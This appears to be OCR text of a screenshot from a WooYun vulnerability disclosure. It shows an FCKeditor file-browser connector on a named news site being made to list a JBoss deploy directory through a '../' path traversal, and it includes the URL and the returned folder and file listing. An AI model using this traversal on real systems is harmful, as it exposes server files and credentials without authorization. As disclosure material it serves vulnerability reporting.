 360安全浏览器 7.1
文件
http://news.zrtg.com:8080/exchange/widgets/FCKeditor//editor/filemanager/brc
工行被曝巨额违约
FCKeditor - Resources Brow
news.zrtg.com:8080/exchang
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="../jboss-4.0.5.GA20110511/jboss-4.0.5.GA/server/default/deploy/" url="/exchange/UserFiles/../jboss-4.0.5.GA20110511/jboss-4.0.
▼<Folders>
<Folder name="http-invoker.sar"/>
<Folder name="Infoshare-zjstv-oracle-jboss.ear"/>
<Folder name="jboss-aop.deployer"/>
<Folder name="jboss-bean.deployer"/>
<Folder name="jbossweb-tomcat55.sar"/>
<Folder name="jbossws14.sar"/>
<Folder name="jms"/>
<Folder name="jmx-console.war"/>
<Folder name="management"/>
<Folder name="uuid-key-generator.sar"/>
</Folders>
▼<Files>
<File name="bsh-deployer.xml" size="0"/>
<File name="cache-invalidation-service.xml" size="2"/>
<File name="client-deployer-service.xml" size="1"/>
<File name="ear-deployer.xml" size="0"/>
<File name="ejb-deployer.xml" size="11"/>
<File name="hsqldb-ds.xml" size="4"/>
<File name="jboss-ha-local-jdbc.rar" size="6"/>
<File name="jboss-ha-xa-jdbc.rar" size="8"/>
<File name="jboss-local-jdbc.rar" size="11"/>
<File name="jboss-xa-jdbc.rar" size="15"/>
<File name="jbossjca-service.xml" size="2"/>
<File name="jmx-invoker-service.xml" size="5"/>
<File name="jsr88-service.xml" size="0"/>
<File name="mail-ra.rar" size="11"/>
<File name="mail-service.xml" size="1"/>
<File name="monitoring-service.xml" size="5"/>
<File name="oracle-ds.xml" size="0"/>
<File name="properties-service.xml" size="1"/>
<File name="schedule-manager-service.xml" size="4"/>
<File name="scheduler-service.xml" size="2"/>
<File name="sqlexception-service.xml" size="0"/>
</Files>
www.wooyun.org